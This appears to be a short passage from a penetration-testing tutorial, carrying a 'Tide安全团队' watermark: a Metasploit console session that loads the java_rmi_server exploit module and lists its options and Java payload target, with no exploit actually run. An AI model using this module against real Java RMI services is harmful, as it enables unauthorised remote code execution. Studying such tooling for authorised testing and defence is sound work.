 msf5 > use exploit/multi/misc/java_rmi_server
msf5 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
Tide安全团队
msf5 exploit(multi/misc/java_rmi_server) >